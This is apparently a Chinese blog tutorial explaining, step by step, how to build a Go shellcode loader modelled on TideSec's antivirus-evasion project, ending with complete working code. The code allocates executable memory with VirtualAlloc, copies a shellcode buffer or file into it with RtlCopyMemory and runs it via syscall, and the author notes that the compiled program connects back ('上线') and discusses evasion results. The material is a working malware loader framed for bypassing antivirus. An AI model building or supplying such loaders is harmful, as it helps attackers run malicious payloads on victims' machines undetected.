-

基于Go加载shellcode

基于Go加载shellcode

这里通过TideSec的go免杀项目来从0开始学习

首先导个包,需要用到如下几个包。

import ( "io/ioutil" "os" "syscall" "unsafe" )- 1

- 2

- 3

- 4

- 5

- 6

-

io/ioutil 文件操作

-

os 系统操作

-

syscall syscall包含一个指向底层操作系统原语的接口

-

unsafe Go指针的操作非常有限,仅支持赋值和取值,不支持指针运算,可以通过unsafe包来达到效果

这里定义一下变量,然后需要通过

syscall来加载两个dll,kernel32.dll和ntdll.dll。var ( kernel32 = syscall.MustLoadDLL("kernel32.dll") ntdll = syscall.MustLoadDLL("ntdll.dll") VirtualAlloc = kernel32.MustFindProc("VirtualAlloc") RtlCopyMemory = ntdll.MustFindProc("RtlCopyMemory") shellcode_buf = []byte{ shellcodedata } )- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

然后这里有一个检查报错的函数,如果有报错就退出并打印报错信息。

func checkErr(err error) { if err != nil { if err.Error() != "The operation completed successfully." { println(err.Error()) os.Exit(1) } } }- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

然后来看下main函数,这里把shellcode赋值过来,然后有个

if语句,这里的意思就是说当运行这个程序跟了参数的时候,就从第一个参数读取文件,把文件内容传给shellcode参数。func main() { shellcode := shellcode_buf if len(os.Args) > 1 { shellcodeFileData, err := ioutil.ReadFile(os.Args[1]) checkErr(err) shellcode = shellcodeFileData } addr, _, err := VirtualAlloc.Call(0, uintptr(len(shellcode)), MEM_COMMIT|MEM_RESERVE, PAGE_EXECUTE_READWRITE) if addr == 0 { checkErr(err) } _, _, err = RtlCopyMemory.Call(addr, (uintptr)(unsafe.Pointer(&shellcode[0])), uintptr(len(shellcode))) checkErr(err) syscall.Syscall(addr, 0, 0, 0, 0) }- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

- 10

- 11

- 12

- 13

- 14

- 15

那么前面的都很简单,重点就在于这两段

addr, _, err := VirtualAlloc.Call(0, uintptr(len(shellcode)), MEM_COMMIT|MEM_RESERVE, PAGE_EXECUTE_READWRITE)- 1

_, _, err = RtlCopyMemory.Call(addr, (uintptr)(unsafe.Pointer(&shellcode[0])), uintptr(len(shellcode)))- 1



就来学习一下什么是

VirtualAlloc和RtlCopyMemoryVirtualAlloc

这个函数就是用来申请内存空间的。把申请到的内存空间赋给addr,如果有报错信息就赋给err。

第一个参数是申请的

内存初始地址,第二个参数是申请的大小,第三个参数是决定怎么去使用这段内存,这里就采用这个MEM_COMMIT | MEM_RESERVE方法,一整段一起用,并且这里写了默认值。然后第四个参数是决定这段内存的属性,PAGE_EXECUTE_READWRITE可读可写可执行。

RtlCopyMemory

第一个参数是决定

从哪开始写入数据,第二个参数是填要写入内存的数据,第三个参数是数据的长度。最后通过syscall把这段内存跑起来,然后就成功加载shellcode了。

完整代码

package main import ( "io/ioutil" "os" "syscall" "unsafe" ) const ( MEM_COMMIT = 0x1000 MEM_RESERVE = 0x2000 PAGE_EXECUTE_READWRITE = 0x40 ) var ( kernel32 = syscall.MustLoadDLL("kernel32.dll") ntdll = syscall.MustLoadDLL("ntdll.dll") VirtualAlloc = kernel32.MustFindProc("VirtualAlloc") RtlCopyMemory = ntdll.MustFindProc("RtlCopyMemory") shellcode_buf = []byte{ shellcodedata//填自己的shellcode } ) func checkErr(err error) { if err != nil { if err.Error() != "The operation completed successfully." { println(err.Error()) os.Exit(1) } } } func main() { shellcode := shellcode_buf if len(os.Args) > 1 { shellcodeFileData, err := ioutil.ReadFile(os.Args[1]) checkErr(err) shellcode = shellcodeFileData } addr, _, err := VirtualAlloc.Call(0, uintptr(len(shellcode)), MEM_COMMIT|MEM_RESERVE, PAGE_EXECUTE_READWRITE) if addr == 0 { checkErr(err) } _, _, err = RtlCopyMemory.Call(addr, (uintptr)(unsafe.Pointer(&shellcode[0])), uintptr(len(shellcode))) checkErr(err) syscall.Syscall(addr, 0, 0, 0, 0) }- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

- 10

- 11

- 12

- 13

- 14

- 15

- 16

- 17

- 18

- 19

- 20

- 21

- 22

- 23

- 24

- 25

- 26

- 27

- 28

- 29

- 30

- 31

- 32

- 33

- 34

- 35

- 36

- 37

- 38

- 39

- 40

- 41

- 42

- 43

- 44

- 45

- 46

编译之后,运行即可上线

免杀效果

-

相关阅读:

vue基于web的化妆品美妆商城电子商务python flask django

japi项目需求分析阶段

引擎入门 | Unity UI简介–第2部分(4)

更强悍 更智能!飞凌嵌入式FET3588-C核心板震撼发布!

Unity之3D物理导航系统

探讨基于IEC61499 的分布式 ISA Batch 控制系统

金仓数据库 KingbaseES 插件参考手册 zhparser

mysql主从复制

【NET全栈开发】几分钟搞个前端后端分离APIcurd 增删改查项目

【UCB操作系统CS162项目】Pintos Lab2:用户程序 User Programs(上)

- 原文地址:https://blog.csdn.net/weixin_52091458/article/details/127448228